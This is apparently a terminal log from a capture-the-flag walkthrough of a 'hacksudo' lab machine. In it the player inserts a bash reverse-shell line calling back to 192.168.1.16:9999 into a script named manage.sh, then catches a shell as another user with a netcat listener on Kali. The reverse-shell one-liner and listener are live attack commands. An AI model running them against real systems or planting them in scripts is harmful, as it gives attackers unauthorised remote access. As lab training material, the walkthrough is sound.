 vishal@hacksudo:~/office$ vim manage.sh
vishal@hacksudo:~/office$ cat manage.sh
#!/bin/bash
bash -i >& /dev/tcp/192.168.1.16/9999 0>&1
echo  -e "\033[33;5;7mhey hacker great job!\033[0m"
echo "hey  vishal are you ready to get manager access ?(Y/N)"
read  input
echo "did you  recon your tasked access ? (Y/N)"
read input
echo  -e "\033[33;5;7myou have  1 minute to figure out!\033[0m"
echo  -e "\033[33;5;7m try to boommmm!!!!\033[0m"
vishal@hacksudo:~/office$
┌──(root㉿ kali)-[~/hacksudo]
└─# nc -lvvp 9999
listening on [any] 9999 ...
192.168.1.45: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.45] 60666
bash: cannot set terminal process group (4049): Inappropriate ioctl for device
bash: no job control in this shell
hacksudo@hacksudo:~$ id
id
uid=1000(hacksudo) gid=1000(hacksudo) groups=1000(hacksudo),4(adm),24(cdrom),30(dip),4
hacksudo@hacksudo:~$ ls
ls
get
getmanager
level3.sh
user.txt
hacksudo@hacksudo:~$